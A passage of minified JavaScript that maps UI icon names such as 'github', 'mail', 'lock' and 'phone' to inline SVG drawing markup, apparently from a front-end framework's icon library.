d="M13.09 14.88a.54.54 0 0 1-.09.77 5.3 5.3 0 0 1-3.26 1.19 5.61 5.61 0 0 1-3.4-1.22.55.55 0 1 1 .73-.83 4.09 4.09 0 0 0 5.25 0 .56.56 0 0 1 .77.09z"/></svg>',receiver:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.01" d="M6.189,13.611C8.134,15.525 11.097,18.239 13.867,18.257C16.47,18.275 18.2,16.241 18.2,16.241L14.509,12.551L11.539,13.639L6.189,8.29L7.313,5.355L3.76,1.8C3.76,1.8 1.732,3.537 1.7,6.092C1.667,8.809 4.347,11.738 6.189,13.611"/></svg>',"quote-right":'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M17.27,7.79 C17.27,9.45 16.97,10.43 15.99,12.02 C14.98,13.64 13,15.23 11.56,15.97 L11.1,15.08 C12.34,14.2 13.14,13.51 14.02,11.82 C14.27,11.34 14.41,10.92 14.49,10.54 C14.3,10.58 14.09,10.6 13.88,10.6 C12.06,10.6 10.59,9.12 10.59,7.3 C10.59,5.48 12.06,4 13.88,4 C15.39,4 16.67,5.02 17.05,6.42 C17.19,6.82 17.27,7.27 17.27,7.79 L17.27,7.79 Z"/><path d="M8.68,7.79 C8.68,9.45 8.38,10.43 7.4,12.02 C6.39,13.64 4.41,15.23 2.97,15.97 L2.51,15.08 C3.75,14.2 4.55,13.51 5.43,11.82 C5.68,11.34 5.82,10.92 5.9,10.54 C5.71,10.58 5.5,10.6 5.29,10.6 C3.47,10.6 2,9.12 2,7.3 C2,5.48 3.47,4 5.29,4 C6.8,4 8.08,5.02 8.46,6.42 C8.6,6.82 8.68,7.27 8.68,7.79 L8.68,7.79 Z"/></svg>',question:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"/><circle cx="9.99" cy="14.24" r="1.05"/><path fill="none" stroke="#000" stroke-width="1.2" d="m7.72,7.61c0-3.04,4.55-3.06,4.55-.07,0,.95-.91,1.43-1.49,2.03-.48.49-.72.98-.78,1.65-.01.13-.02.24-.02.35"/></svg>',push:'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="10" y1="11" x2="10" y2="1"/><polyline fill="none" stroke="#000" points="6.5 6.5 4 6.5 4 19.5 16 19.5 16 6.5 13.5 6.5"/><polyline fill="none" stroke="#000" points="6.82 3.88 10 .71 13.17 3.88"/></svg>',pull:'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="10" y1="11" x2="10" y2="2"/><polyline fill="none" stroke="#000" points="6.5 5.5 4 5.5 4 18.5 16 18.5 16 5.5 13.5 5.5"/><polyline fill="none" stroke="#000" points="13.18 8.2 10 11.38 6.83 8.21"/></svg>',print:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" points="4.5 13.5 1.5 13.5 1.5 6.5 18.5 6.5 18.5 13.5 15.5 13.5"/><polyline fill="none" stroke="#000" points="15.5 6.5 15.5 2.5 4.5 2.5 4.5 6.5"/><rect width="11" height="6" fill="none" stroke="#000" x="4.5" y="11.5"/><rect width="8" height="1" x="6" y="13"/><rect width="8" height="1" x="6" y="15"/></svg>',plus:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="1" height="17" x="9" y="1"/><rect width="17" height="1" x="1" y="9"/></svg>',"plus-circle":'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9.5" cy="9.5" r="9"/><line fill="none" stroke="#000" x1="9.5" y1="5" x2="9.5" y2="14"/><line fill="none" stroke="#000" x1="5" y1="9.5" x2="14" y2="9.5"/></svg>',play:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" points="6.5,5 14.5,10 6.5,15"/></svg>',"play-circle":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" stroke-width="1.1" points="8.5 7 13.5 10 8.5 13"/><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"/></svg>',pinterest:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M10.21,1 C5.5,1 3,4.16 3,7.61 C3,9.21 3.85,11.2 5.22,11.84 C5.43,11.94 5.54,11.89 5.58,11.69 C5.62,11.54 5.8,10.8 5.88,10.45 C5.91,10.34 5.89,10.24 5.8,10.14 C5.36,9.59 5,8.58 5,7.65 C5,5.24 6.82,2.91 9.93,2.91 C12.61,2.91 14.49,4.74 14.49,7.35 C14.49,10.3 13,12.35 11.06,12.35 C9.99,12.35 9.19,11.47 9.44,10.38 C9.75,9.08 10.35,7.68 10.35,6.75 C10.35,5.91 9.9,5.21 8.97,5.21 C7.87,5.21 6.99,6.34 6.99,7.86 C6.99,8.83 7.32,9.48 7.32,9.48 C7.32,9.48 6.24,14.06 6.04,14.91 C5.7,16.35 6.08,18.7 6.12,18.9 C6.14,19.01 6.26,19.05 6.33,18.95 C6.44,18.81 7.74,16.85 8.11,15.44 C8.24,14.93 8.79,12.84 8.79,12.84 C9.15,13.52 10.19,14.09 11.29,14.09 C14.58,14.09 16.96,11.06 16.96,7.3 C16.94,3.7 14,1 10.21,1"/></svg>',phone:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M15.5,17 C15.5,17.8 14.8,18.5 14,18.5 L7,18.5 C6.2,18.5 5.5,17.8 5.5,17 L5.5,3 C5.5,2.2 6.2,1.5 7,1.5 L14,1.5 C14.8,1.5 15.5,2.2 15.5,3 L15.5,17 L15.5,17 L15.5,17 Z"/><circle cx="10.5" cy="16.5" r=".8"/></svg>',"phone-landscape":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M17,5.5 C17.8,5.5 18.5,6.2 18.5,7 L18.5,14 C18.5,14.8 17.8,15.5 17,15.5 L3,15.5 C2.2,15.5 1.5,14.8 1.5,14 L1.5,7 C1.5,6.2 2.2,5.5 3,5.5 L17,5.5 L17,5.5 L17,5.5 Z"/><circle cx="3.8" cy="10.5" r=".8"/></svg>',pencil:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M17.25,6.01 L7.12,16.1 L3.82,17.2 L5.02,13.9 L15.12,3.88 C15.71,3.29 16.66,3.29 17.25,3.88 C17.83,4.47 17.83,5.42 17.25,6.01 L17.25,6.01 Z"/><path fill="none" stroke="#000" d="M15.98,7.268 L13.851,5.148"/></svg>',"paint-bucket":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="m6.42,2.16l5.28,5.28"/><path d="m18.49,11.83s1.51,2.06,1.51,3.36c0,.92-.76,1.64-1.51,1.64h0c-.75,0-1.49-.72-1.49-1.64,0-1.3,1.49-3.36,1.49-3.36h0Z"/><line fill="none" stroke="#000" x1="1.26" y1="10.5" x2="16" y2="10.5"/><polygon fill="none" stroke="#000" stroke-width="1.1" points="10.2 1.55 17.6 8.93 8.08 18.45 .7 11.07 10.2 1.55"/></svg>',nut:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" points="2.5,5.7 10,1.3 17.5,5.7 17.5,14.3 10,18.7 2.5,14.3"/><circle fill="none" stroke="#000" cx="10" cy="10" r="3.5"/></svg>',move:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="4,5 1,5 1,9 2,9 2,6 4,6"/><polygon points="1,16 2,16 2,18 4,18 4,19 1,19"/><polygon points="14,16 14,19 11,19 11,18 13,18 13,16"/><rect width="13" height="13" fill="none" stroke="#000" x="5.5" y="1.5"/><rect width="1" height="3" x="1" y="11"/><rect width="3" height="1" x="6" y="18"/></svg>',more:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="3" cy="10" r="2"/><circle cx="10" cy="10" r="2"/><circle cx="17" cy="10" r="2"/></svg>',"more-vertical":'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="10" cy="3" r="2"/><circle cx="10" cy="10" r="2"/><circle cx="10" cy="17" r="2"/></svg>',minus:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="18" height="1" x="1" y="9"/></svg>',"minus-circle":'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9.5" cy="9.5" r="9"/><line fill="none" stroke="#000" x1="5" y1="9.5" x2="14" y2="9.5"/></svg>',microsoft:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m2,2h7.58v7.58H2V2Zm8.42,0h7.58v7.58h-7.58V2ZM2,10.42h7.58v7.58H2v-7.58Zm8.42,0h7.58v7.58h-7.58"/></svg>',microphone:'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="10" y1="16.44" x2="10" y2="18.5"/><line fill="none" stroke="#000" x1="7" y1="18.5" x2="13" y2="18.5"/><path fill="none" stroke="#000" stroke-width="1.1" d="M13.5 4.89v5.87a3.5 3.5 0 0 1-7 0V4.89a3.5 3.5 0 0 1 7 0z"/><path fill="none" stroke="#000" stroke-width="1.1" d="M15.5 10.36V11a5.5 5.5 0 0 1-11 0v-.6"/></svg>',menu:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="16" height="1" x="2" y="4"/><rect width="16" height="1" x="2" y="9"/><rect width="16" height="1" x="2" y="14"/></svg>',mastodon:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m18.5,6.87c0-3.95-2.59-5.11-2.59-5.11-1.31-.6-3.55-.85-5.88-.87h-.06c-2.33.02-4.57.27-5.88.87,0,0-2.59,1.16-2.59,5.11,0,.91-.02,1.99.01,3.14.09,3.87.71,7.68,4.28,8.62,1.65.44,3.06.53,4.2.47,2.07-.11,3.23-.74,3.23-.74l-.07-1.5s-1.48.47-3.14.41c-1.64-.06-3.38-.18-3.64-2.2-.02-.18-.04-.37-.04-.57,0,0,1.61.39,3.66.49,1.25.06,2.42-.07,3.61-.22,2.28-.27,4.27-1.68,4.52-2.97.39-2.02.36-4.94.36-4.94Zm-3.05,5.09h-1.9v-4.65c0-.98-.41-1.48-1.24-1.48-.91,0-1.37.59-1.37,1.76v2.54h-1.89v-2.54c0-1.17-.46-1.76-1.37-1.76-.82,0-1.24.5-1.24,1.48v4.65h-1.9v-4.79c0-.98.25-1.76.75-2.33.52-.58,1.19-.87,2.03-.87.97,0,1.71.37,2.19,1.12l.47.79.47-.79c.49-.75,1.22-1.12,2.19-1.12.84,0,1.51.29,2.03.87.5.58.75,1.35.75,2.33v4.79Z"/></svg>',mail:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" points="1.4,6.5 10,11 18.6,6.5"/><path d="M 1,4 1,16 19,16 19,4 1,4 Z M 18,15 2,15 2,5 18,5 18,15 Z"/></svg>',lock:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="13" height="10" fill="none" stroke="#000" x="3.5" y="8.5"/><path fill="none" stroke="#000" d="M6.5,8 L6.5,4.88 C6.5,3.01 8.07,1.5 10,1.5 C11.93,1.5 13.5,3.01 13.5,4.88 L13.5,8"/></svg>',location:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.01" d="M10,0.5 C6.41,0.5 3.5,3.39 3.5,6.98 C3.5,11.83 10,19 10,19 C10,19 16.5,11.83 16.5,6.98 C16.5,3.39 13.59,0.5 10,0.5 L10,0.5 Z"/><circle fill="none" stroke="#000" cx="10" cy="6.8" r="2.3"/></svg>',list:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="12" height="1" x="6" y="4"/><rect width="12" height="1" x="6" y="9"/><rect width="12" height="1" x="6" y="14"/><rect width="2" height="1" x="2" y="4"/><rect width="2" height="1" x="2" y="9"/><rect width="2" height="1" x="2" y="14"/></svg>',linkedin:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M5.77,17.89 L5.77,7.17 L2.21,7.17 L2.21,17.89 L5.77,17.89 L5.77,17.89 Z M3.99,5.71 C5.23,5.71 6.01,4.89 6.01,3.86 C5.99,2.8 5.24,2 4.02,2 C2.8,2 2,2.8 2,3.85 C2,4.88 2.77,5.7 3.97,5.7 L3.99,5.7 L3.99,5.71 L3.99,5.71 Z"/><path d="M7.75,17.89 L11.31,17.89 L11.31,11.9 C11.31,11.58 11.33,11.26 11.43,11.03 C11.69,10.39 12.27,9.73 13.26,9.73 C14.55,9.73 15.06,10.71 15.06,12.15 L15.06,17.89 L18.62,17.89 L18.62,11.74 C18.62,8.45 16.86,6.92 14.52,6.92 C12.6,6.92 11.75,7.99 11.28,8.73 L11.3,8.73 L11.3,7.17 L7.75,7.17 C7.79,8.17 7.75,17.89 7.75,17.89 L7.75,17.89 L7.75,17.89 Z"/></svg>',link:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M10.625,12.375 L7.525,15.475 C6.825,16.175 5.925,16.175 5.225,15.475 L4.525,14.775 C3.825,14.074 3.825,13.175 4.525,12.475 L7.625,9.375"/><path fill="none" stroke="#000" stroke-width="1.1" d="M9.325,7.375 L12.425,4.275 C13.125,3.575 14.025,3.575 14.724,4.275 L15.425,4.975 C16.125,5.675 16.125,6.575 15.425,7.275 L12.325,10.375"/><path fill="none" stroke="#000" stroke-width="1.1" d="M7.925,11.875 L11.925,7.975"/></svg>',"link-external":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" points="15 10.5 15 17 3 17 3 5 9.5 5"/><line fill="none" stroke="#000" x1="8.22" y1="11.79" x2="17.01" y2="2.99"/><polyline fill="none" stroke="#000" points="12.5 3 17 3 17 7.5"/></svg>',lifesaver:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" cx="10" cy="10" r="9"/><circle fill="none" stroke="#000" cx="10" cy="10" r="5"/><line fill="none" stroke="#000" stroke-width="1.1" x1="5.17" y1="2.39" x2="8.11" y2="5.33"/><line fill="none" stroke="#000" stroke-width="1.1" x1="5.33" y1="8.11" x2="2.39" y2="5.17"/><line fill="none" stroke="#000" stroke-width="1.1" x1="14.83" y1="17.61" x2="11.89" y2="14.67"/><line fill="none" stroke="#000" stroke-width="1.1" x1="14.67" y1="11.89" x2="17.61" y2="14.83"/><line fill="none" stroke="#000" stroke-width="1.1" x1="17.61" y1="5.17" x2="14.67" y2="8.11"/><line fill="none" stroke="#000" stroke-width="1.1" x1="11.89" y1="5.33" x2="14.83" y2="2.39"/><line fill="none" stroke="#000" stroke-width="1.1" x1="8.11" y1="14.67" x2="5.17" y2="17.61"/><line fill="none" stroke="#000" stroke-width="1.1" x1="2.39" y1="14.83" x2="5.33" y2="11.89"/></svg>',laptop:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="20" height="1" y="16"/><rect width="15" height="10" fill="none" stroke="#000" x="2.5" y="4.5"/></svg>',joomla:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M7.8,13.4l1.7-1.7L5.9,8c-0.6-0.5-0.6-1.5,0-2c0.6-0.6,1.4-0.6,2,0l1.7-1.7c-1-1-2.3-1.3-3.6-1C5.8,2.2,4.8,1.4,3.7,1.4 c-1.3,0-2.3,1-2.3,2.3c0,1.1,0.8,2,1.8,2.3c-0.4,1.3-0.1,2.8,1,3.8L7.8,13.4L7.8,13.4z"/><path d="M10.2,4.3c1-1,2.5-1.4,3.8-1c0.2-1.1,1.1-2,2.3-2c1.3,0,2.3,1,2.3,2.3c0,1.2-0.9,2.2-2,2.3c0.4,1.3,0,2.8-1,3.8L13.9,8 c0.6-0.5,0.6-1.5,0-2c-0.5-0.6-1.5-0.6-2,0L8.2,9.7L6.5,8"/><path d="M14.1,16.8c-1.3,0.4-2.8,0.1-3.8-1l1.7-1.7c0.6,0.6,1.5,0.6,2,0c0.5-0.6,0.6-1.5,0-2l-3.7-3.7L12,6.7l3.7,3.7 c1,1,1.3,2.4,1,3.6c1.1,0.2,2,1.1,2,2.3c0,1.3-1,2.3-2.3,2.3C15.2,18.6,14.3,17.8,14.1,16.8"/><path d="M13.2,12.2l-3.7,3.7c-1,1-2.4,1.3-3.6,1c-0.2,1-1.2,1.8-2.2,1.8c-1.3,0-2.3-1-2.3-2.3c0-1.1,0.8-2,1.8-2.3 c-0.3-1.3,0-2.7,1-3.7l1.7,1.7c-0.6,0.6-0.6,1.5,0,2c0.6,0.6,1.4,0.6,2,0l3.7-3.7"/></svg>',italic:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M12.63,5.48 L10.15,14.52 C10,15.08 10.37,15.25 11.92,15.3 L11.72,16 L6,16 L6.2,15.31 C7.78,15.26 8.19,15.09 8.34,14.53 L10.82,5.49 C10.97,4.92 10.63,4.76 9.09,4.71 L9.28,4 L15,4 L14.81,4.69 C13.23,4.75 12.78,4.91 12.63,5.48 L12.63,5.48 Z"/></svg>',instagram:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M13.55,1H6.46C3.45,1,1,3.44,1,6.44v7.12c0,3,2.45,5.44,5.46,5.44h7.08c3.02,0,5.46-2.44,5.46-5.44V6.44 C19.01,3.44,16.56,1,13.55,1z M17.5,14c0,1.93-1.57,3.5-3.5,3.5H6c-1.93,0-3.5-1.57-3.5-3.5V6c0-1.93,1.57-3.5,3.5-3.5h8 c1.93,0,3.5,1.57,3.5,3.5V14z"/><circle cx="14.87" cy="5.26" r="1.09"/><path d="M10.03,5.45c-2.55,0-4.63,2.06-4.63,4.6c0,2.55,2.07,4.61,4.63,4.61c2.56,0,4.63-2.061,4.63-4.61 C14.65,7.51,12.58,5.45,10.03,5.45L10.03,5.45L10.03,5.45z M10.08,13c-1.66,0-3-1.34-3-2.99c0-1.65,1.34-2.99,3-2.99s3,1.34,3,2.99 C13.08,11.66,11.74,13,10.08,13L10.08,13L10.08,13z"/></svg>',info:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M12.13,11.59 C11.97,12.84 10.35,14.12 9.1,14.16 C6.17,14.2 9.89,9.46 8.74,8.37 C9.3,8.16 10.62,7.83 10.62,8.81 C10.62,9.63 10.12,10.55 9.88,11.32 C8.66,15.16 12.13,11.15 12.14,11.18 C12.16,11.21 12.16,11.35 12.13,11.59 C12.08,11.95 12.16,11.35 12.13,11.59 L12.13,11.59 Z M11.56,5.67 C11.56,6.67 9.36,7.15 9.36,6.03 C9.36,5 11.56,4.54 11.56,5.67 L11.56,5.67 Z"/><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"/></svg>',image:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="16.1" cy="6.1" r="1.1"/><rect width="19" height="15" fill="none" stroke="#000" x=".5" y="2.5"/><polyline fill="none" stroke="#000" stroke-width="1.01" points="4,13 8,9 13,14"/><polyline fill="none" stroke="#000" stroke-width="1.01" points="11,12 12.5,10.5 16,14"/></svg>',home:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="18.65 11.35 10 2.71 1.35 11.35 0.65 10.65 10 1.29 19.35 10.65"/><polygon points="15 4 18 4 18 7 17 7 17 5 15 5"/><polygon points="3 11 4 11 4 18 7 18 7 12 12 12 12 18 16 18 16 11 17 11 17 19 11 19 11 13 8 13 8 19 3 19"/></svg>',history:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="#000" points="1 2 2 2 2 6 6 6 6 7 1 7 1 2"/><path fill="none" stroke="#000" stroke-width="1.1" d="M2.1,6.548 C3.391,3.29 6.746,1 10.5,1 C15.5,1 19.5,5 19.5,10 C19.5,15 15.5,19 10.5,19 C5.5,19 1.5,15 1.5,10"/><rect width="1" height="7" x="9" y="4"/><path fill="none" stroke="#000" stroke-width="1.1" d="M13.018,14.197 L9.445,10.625"/></svg>',heart:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.03" d="M10,4 C10,4 8.1,2 5.74,2 C3.38,2 1,3.55 1,6.73 C1,8.84 2.67,10.44 2.67,10.44 L10,18 L17.33,10.44 C17.33,10.44 19,8.84 19,6.73 C19,3.55 16.62,2 14.26,2 C11.9,2 10,4 10,4 L10,4 Z"/></svg>',hashtag:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M15.431,8 L15.661,7 L12.911,7 L13.831,3 L12.901,3 L11.98,7 L9.29,7 L10.21,3 L9.281,3 L8.361,7 L5.23,7 L5,8 L8.13,8 L7.21,12 L4.23,12 L4,13 L6.98,13 L6.061,17 L6.991,17 L7.911,13 L10.601,13 L9.681,17 L10.611,17 L11.531,13 L14.431,13 L14.661,12 L11.76,12 L12.681,8 L15.431,8 Z M10.831,12 L8.141,12 L9.061,8 L11.75,8 L10.831,12 Z"/></svg>',happy:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="13" cy="7" r="1"/><circle cx="7" cy="7" r="1"/><circle fill="none" stroke="#000" cx="10" cy="10" r="8.5"/><path fill="none" stroke="#000" d="M14.6,11.4 C13.9,13.3 12.1,14.5 10,14.5 C7.9,14.5 6.1,13.3 5.4,11.4"/></svg>',grid:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="3" height="3" x="2" y="2"/><rect width="3" height="3" x="8" y="2"/><rect width="3" height="3" x="14" y="2"/><rect width="3" height="3" x="2" y="8"/><rect width="3" height="3" x="8" y="8"/><rect width="3" height="3" x="14" y="8"/><rect width="3" height="3" x="2" y="14"/><rect width="3" height="3" x="8" y="14"/><rect width="3" height="3" x="14" y="14"/></svg>',google:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M17.86,9.09 C18.46,12.12 17.14,16.05 13.81,17.56 C9.45,19.53 4.13,17.68 2.47,12.87 C0.68,7.68 4.22,2.42 9.5,2.03 C11.57,1.88 13.42,2.37 15.05,3.65 C15.22,3.78 15.37,3.93 15.61,4.14 C14.9,4.81 14.23,5.45 13.5,6.14 C12.27,5.08 10.84,4.72 9.28,4.98 C8.12,5.17 7.16,5.76 6.37,6.63 C4.88,8.27 4.62,10.86 5.76,12.82 C6.95,14.87 9.17,15.8 11.57,15.25 C13.27,14.87 14.76,13.33 14.89,11.75 L10.51,11.75 L10.51,9.09 L17.86,9.09 L17.86,9.09 Z"/></svg>',gitter:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="1.531" height="11.471" x="3.5" y="1"/><rect width="1.529" height="15.294" x="7.324" y="4.059"/><rect width="1.527" height="15.294" x="11.148" y="4.059"/><rect width="1.529" height="8.412" x="14.971" y="4.059"/></svg>',github:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M10,1 C5.03,1 1,5.03 1,10 C1,13.98 3.58,17.35 7.16,18.54 C7.61,18.62 7.77,18.34 7.77,18.11 C7.77,17.9 7.76,17.33 7.76,16.58 C5.26,17.12 4.73,15.37 4.73,15.37 C4.32,14.33 3.73,14.05 3.73,14.05 C2.91,13.5 3.79,13.5 3.79,13.5 C4.69,13.56 5.17,14.43 5.17,14.43 C5.97,15.8 7.28,15.41 7.79,15.18 C7.87,14.6 8.1,14.2 8.36,13.98 C6.36,13.75 4.26,12.98 4.26,9.53 C4.26,8.55 4.61,7.74 5.19,7.11 C5.1,6.88 4.79,5.97 5.28,4.73 C5.28,4.73 6.04,4.49 7.75,5.65 C8.47,5.45 9.24,5.35 10,5.35 C10.76,5.35 11.53,5.45 12.25,5.65 C13.97,4.48 14.72,4.73 14.72,4.73 C15.21,5.97 14.9,6.88 14.81,7.11 C15.39,7.74 15.73,8.54 15.73,9.53 C15.73,12.99 13.63,13.75 11.62,13.97 C11.94,14.25 12.23,14.8 12.23,15.64 C12.23,16.84 12.22,17.81 12.22,18.11 C12.22,18.35 12.38,18.63 12.84,18.54 C16.42,17.35 19,13.98 19,10 C19,5.03 14.97,1 10,1 L10,1 Z"/></svg>',"github-alt":'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M10,0.5 C4.75,0.5 0.5,4.76 0.5,10.01 C0.5,15.26 4.75,19.51 10,19.51 C15.24,19.51 19.5,15.26 19.5,10.01 C19.5,4.76 15.25,0.5 10,0.5 L10,0.5 Z M12.81,17.69 C12.81,17.69 12.81,17.7 12.79,17.69 C12.47,17.75 12.35,17.59 12.35,17.36 L12.35,16.17 C12.35,15.45 12.09,14.92 11.58,14.56 C12.2,14.51 12.77,14.39 13.26,14.21 C13.87,13.98 14.36,13.69 14.74,13.29 C15.42,12.59 15.76,11.55 15.76,10.17 C15.76,9.25 15.45,8.46 14.83,7.8 C15.1,7.08 15.07,6.29 14.75,5.44 L14.51,5.42 C14.34,5.4 14.06,5.46 13.67,5.61 C13.25,5.78 12.79,6.03 12.31,6.35 C11.55,6.16 10.81,6.05 10.09,6.05 C9.36,6.05 8.61,6.15 7.88,6.35 C7.28,5.96 6.75,5.68 6.26,5.54 C6.07,5.47 5.9,5.44 5.78,5.44 L5.42,5.44 C5.06,6.29 5.04,7.08 5.32,7.8 C4.7,8.46 4.4,9.25 4.4,10.17 C4.4,11.94 4.96,13.16 6.08,13.84 C6.53,14.13 7.05,14.32 7.69,14.43 C8.03,14.5 8.32,14.54 8.55,14.55 C8.07,14.89 7.82,15.42 7.82,16.16 L7.82,17.51 C7.8,17.69 7.7,17.8 7.51,17.8 C4.21,16.74 1.82,13.65 1.82,10.01 C1.82,5.5 5.49,1.83 10,1.83 C14.5,1.83 18.17,5.5 18.17,10.01 C18.18,13.53 15.94,16.54 12.81,17.69 L12.81,17.69 Z"/></svg>',"git-fork":'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" cx="6" cy="3" r="1.79"/><circle fill="none" stroke="#000" cx="14" cy="3" r="1.79"/><circle fill="none" stroke="#000" cx="10" cy="17" r="1.79"/><path fill="none" stroke="#000" d="m6,4.78v1.99c0,2.63,4,3.66,4,6.75,0,1.55.01,1.24.01,1.24,0-.18,0,.31,0-1.24,0-3.09,3.99-4.12,3.99-6.75v-1.99"/></svg>',"git-branch":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="m13.5,8c0,2.41-1.57,2.87-3.44,3.25-1.47.29-3.56.81-3.56,3.75V5"/><circle fill="none" stroke="#000" cx="6.5" cy="3" r="1.79"/><circle fill="none" stroke="#000" cx="13.5" cy="6" r="1.79"/><circle fill="none" stroke="#000" cx="6.5" cy="17" r="1.79"/></svg>',future:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline points="19 2 18 2 18 6 14 6 14 7 19 7 19 2"/><path fill="none" stroke="#000" stroke-width="1.1" d="M18,6.548 C16.709,3.29 13.354,1 9.6,1 C4.6,1 0.6,5 0.6,10 C0.6,15 4.6,19 9.6,19 C14.6,19 18.6,15 18.6,10"/><rect width="1" height="7" x="9" y="4"/><path fill="none" stroke="#000" stroke-width="1.1" d="M13.018,14.197 L9.445,10.625"/></svg>',foursquare:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M15.23,2 C15.96,2 16.4,2.41 16.5,2.86 C16.57,3.15 16.56,3.44 16.51,3.73 C16.46,4.04 14.86,11.72 14.75,12.03 C14.56,12.56 14.16,12.82 13.61,12.83 C13.03,12.84 11.09,12.51 10.69,13 C10.38,13.38 7.79,16.39 6.81,17.53 C6.61,17.76 6.4,17.96 6.08,17.99 C5.68,18.04 5.29,17.87 5.17,17.45 C5.12,17.28 5.1,17.09 5.1,16.91 C5.1,12.4 4.86,7.81 5.11,3.31 C5.17,2.5 5.81,2.12 6.53,2 L15.23,2 L15.23,2 Z M9.76,11.42 C9.94,11.19 10.17,11.1 10.45,11.1 L12.86,11.1 C13.12,11.1 13.31,10.94 13.36,10.69 C13.37,10.64 13.62,9.41 13.74,8.83 C13.81,8.52 13.53,8.28 13.27,8.28 C12.35,8.29 11.42,8.28 10.5,8.28 C9.84,8.28 9.83,7.69 9.82,7.21 C9.8,6.85 10.13,6.55 10.5,6.55 C11.59,6.56 12.67,6.55 13.76,6.55 C14.03,6.55 14.23,6.4 14.28,6.14 C14.34,5.87 14.67,4.29 14.67,4.29 C14.67,4.29 14.82,3.74 14.19,3.74 L7.34,3.74 C7,3.75 6.84,4.02 6.84,4.33 C6.84,7.58 6.85,14.95 6.85,14.99 C6.87,15 8.89,12.51 9.76,11.42 L9.76,11.42 Z"/></svg>',forward:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M2.47,13.11 C4.02,10.02 6.27,7.85 9.04,6.61 C9.48,6.41 10.27,6.13 11,5.91 L11,2 L18.89,9 L11,16 L11,12.13 C9.25,12.47 7.58,13.19 6.02,14.25 C3.03,16.28 1.63,18.54 1.63,18.54 C1.63,18.54 1.38,15.28 2.47,13.11 L2.47,13.11 Z M5.3,13.53 C6.92,12.4 9.04,11.4 12,10.92 L12,13.63 L17.36,9 L12,4.25 L12,6.8 C11.71,6.86 10.86,7.02 9.67,7.49 C6.79,8.65 4.58,10.96 3.49,13.08 C3.18,13.7 2.68,14.87 2.49,16 C3.28,15.05 4.4,14.15 5.3,13.53 L5.3,13.53 Z"/></svg>',folder:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" points="9.5 5.5 8.5 3.5 1.5 3.5 1.5 16.5 18.5 16.5 18.5 5.5"/></svg>',flickr:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="5.5" cy="9.5" r="3.5"/><circle cx="14.5" cy="9.5" r="3.5"/></svg>',file:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="13" height="17" fill="none" stroke="#000" x="3.5" y="1.5"/></svg>',"file-text":'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="13" height="17" fill="none" stroke="#000" x="3.5" y="1.5"/><line fill="none" stroke="#000" x1="6" y1="12.5" x2="12" y2="12.5"/><line fill="none" stroke="#000" x1="6" y1="8.5" x2="14" y2="8.5"/><line fill="none" stroke="#000" x1="6" y1="6.5" x2="14" 